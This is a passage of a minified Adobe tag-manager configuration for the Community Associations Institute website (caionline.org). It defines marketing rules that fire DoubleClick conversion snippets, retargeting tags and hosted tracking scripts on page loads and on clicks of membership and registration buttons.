Button",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=343bc683-bdd5-4e00-9973-707cf7c26142",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCbe46bade5bf54310bce2705a8fe19df8-source.min.js",language:"html",isExternal:!0}}]},{id:"RL349d3664a0ea43ea95098122c64cfebd",name:"40388881 - Group Registration - EBR - Group Registration",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Group Registration",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=bb9d45ef-f65c-4e9a-aa54-bf51da0e9a7e"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCe89eace3d1b24cb283629e64bb9b7e88-source.min.js",language:"html",isExternal:!0}}]},{id:"RL396aaeda90af4c0e929028a5803c61ee",name:"40388881 - Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting exchange",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"exchange.",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/c12e2070-06e2-0138-6a84-067f653fa718'></script>",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/18/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL3afd15b7f6b044c889fd50a554cd61e5",name:"40388881 - EBR - JOIN NOW button under community managers",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_PURPLE.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC2f8fa821282846edaf605ecfe485afb4-source.min.js",language:"html",isExternal:!0}}]},{id:"RL40b8b0b08ad84c868b0e5f383e784efe",name:"40388881 - EBR - join now - CAI",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"join now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCf86f01cf52154712a2e97bf911efb0f2-source.min.js",language:"html",isExternal:!0}}]},{id:"RL42bc234fce554acebe2341278737a321",name:"40388881 - Education Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/cai-education-overview/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Education Page - Page Load on https://www.caionline.org/cai-education-overview/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 05/19/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/educa000/educa0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=educa000;cat=educa0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL473a6f5fd75d4b2ca8595fdca73180d6",name:"40388881 - Advocacy Blog",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"advocacy.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://advocacy.caionline.org/ - Advocacy Blog on https://advocacy.caionline.org/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/advoc0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=advoc0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL50af0ca9231d4aa989c496b3bb071638",name:"40388881 - Manager Education Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/education-for-managers/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Manager Education Page - Page Load on https://www.caionline.org/education-for-managers/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 05/19/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/manag0/manag0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=manag0;cat=manag0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL5688cc9120f74afda5eca9ebfe100fbc",name:"40388881 - EBR - on join now button in red",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_DARKRED.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC057d089633724fa29946ddccc8bd4ad8-source.min.js",language:"html",isExternal:!0}}]},{id:"RL5c4332595d484619be892f55b293b1ca",name:"40388881 - Catalog",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mycrowdwisdom.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"cai.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/diweb/catalog"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://cai.mycrowdwisdom.com/diweb/catalog - Catalog on https://cai.mycrowdwisdom.com/diweb/catalog: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/catal0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=catal0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL65b8d67843ac4dd09c890f73ccbdaf4e",name:"40388881 - Annual Conference Secure Your Spot Button - EBR - Secure Your Spot",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Secure Your Spot",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/annual-conference/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC14ba05754a004b8dba97814707c100ac-source.min.js",language:"html",isExternal:!0}}]},{id:"RL677317f8bdf042d0b0a5789f82c33f1c",name:"40388881 - Business Partners Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/BusinessPartners/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/BusinessPartners/Pages/default.aspx  - Business Partners Page Load on https://www.caionline.org/BusinessPartners/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/busin0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=busin0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL67b2c5534ae448deaebdd66240a09fb7",name:"40388881 - EBR - Join Now - Global",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/JoinNow/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCf4d086f715b249688d588f921cd93f7e-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6b971e6751b2492aba46364123c91a99",name:"40388881  - Site Retargeting 40388881 COVID 2020_Site Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 COVID 2020_Site Retargeting on https://www.caionline.org/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/23/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter00+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter00;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL6d4cac937f06433099dde3ca69854c1a",name:"40388881 - Ungated",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"blog.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://blog.caionline.org/ - Ungated on https://blog.caionline.org/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/ungat0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=ungat0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL6f6bb4dfdbd24594ad33bb164c49d354",name:"40388881 - Global Join Now_ Community Managers Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/community-managers/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCdbfe245f29374675bbd95e9b0bd2c9af-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6faf24f5acf342d6847c6a061cef4cbc",name:"40388881 - Annual Conference Learn More Button_Global - EBR - Learn More",events:[{
modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Learn More",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/annual-conference/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC03e03d68cf8944349abf9570dd0ea92f-source.min.js",language:"html",isExternal:!0}}]},{id:"RL7cb66cfcf4d04370a8f761b18e7d13f3",name:"40388881 - Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/education-for-partners/",valueIsRegex:!0},{value:"/become-a-member/",valueIsRegex:!0},{value:"/events/",valueIsRegex:!0},{value:"/advocacy/community-association-law-lawyers/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/c12e2070-06e2-0138-6a84-067f653fa718'></script>",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/18/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL7dc2a43b9d3149bab68e9ff549028580",name:"40388881 - EBR - on download application button in red",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIHomeownerLeaderApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc323a9f29ce84be78506faee69638945-source.min.js",language:"html",isExternal:!0}}]},{id:"RL81f8ac432fca407ab088e7f8aa5e47b4",name:"40388881 - Global Join Now_Multi Chapter Membership Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/multi-chapter-membership/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC648b02b3ee8843aba4ba55f06db03173-source.min.js",language:"html",isExternal:!0}}]},{id:"RL82079d0e494941b2976b41d14d58ad3f",name:"40388881 - EBR - Register Myself - CAI Large",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"class",value:"btn btn-primary block marga",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=d8aa80e1-4de5-4a14-8ac5-0815cc7e4c8f"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC14a5ec6fe1e348e5859f67ae2973b992-source.min.js",language:"html",isExternal:!0}}]},{id:"RL8752e787d6be4da88a316a4fa80421b6",name:"40388881 - Register Someone Else Button - EBR - Register Someone Else",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Someone Else",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=f968f4a0-12b6-4609-b3c5-868eed7839e3"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC628619416f3d451786d70795cca52221-source.min.js",language:"html",isExternal:!0}}]},{id:"RL8a636d86bce147eea4486ffb7b740022",name:"40388881 - Alt Memberships Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/AlternateMemberships.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/JoinNow/Pages/AlternateMemberships.aspx - Alt Memberships Page Load on https://www.caionline.org/JoinNow/Pages/AlternateMemberships.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/altme0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=altme0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL8cad55960269412bab89dd96e089d9a8",name:"40388881 - Site Retargeting 40388881 Website Visitors_Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Website Visitors_Retargeting on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 10/28/2021\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter002+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter002;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL901bcd1966924a7e88fe4a61d0e597dd",name:"40388881 - Law Seminar Register Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=343bc683-bdd5-4e00-9973-707cf7c26142"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=d35834e8 - Law Seminar Register Load on https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=d35834e8-2696-4228-aca3-4b53251a2f6f: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/lawse0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=lawse0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL92ea3bae631c4180bbe924d381f25dbc",name:"40388881 - Law Seminar Schedule Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://exchange.caionline.org/2020lawseminar/schedule/at-a-glance"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://exchange.caionline.org/2020lawseminar/schedule/at-a-glance - Law Seminar Schedule Load on https://exchange.caionline.org/2020lawseminar/schedule/at-a-glance: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/lawse00/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=lawse00;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL9319937fcbbc4d249c9ddc0037e232cf",name:"40388881 - Home",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("/pages/default.aspx"===window.location.pathname||"/index.php"===window.location.pathname||"/index.php/"===window.location.pathname||"/home.php"===window.location.pathname||"/home.php/"===window.location.pathname)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/pages/default.aspx - Home on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/09/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/homeh0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=homeh0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL93ed0dd8b74a4bc9914b6fe3cb4ef5cc",name:"40388881 - Register Someone Else - EBR - Register Someone Else",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Someone Else",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=bb9d45ef-f65c-4e9a-aa54-bf51da0e9a7e"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC1563e6f43fcd44b28ed11755d0a07858-source.min.js",language:"html",isExternal:!0}}]},{id:"RL94c844062ac04d26a991eab8b2466701",name:"40388881 - Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/JoinNow/Pages/2020-College-Grad-Program.aspx",valueIsRegex:!0},{value:"/professional-credentials/",valueIsRegex:!0},{value:"/cai-education-overview/",valueIsRegex:!0},{value:"/professional-credentials/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting on https://www.caionline.org/LearningCenter/Credentials/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 09/22/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter000+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter000;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" 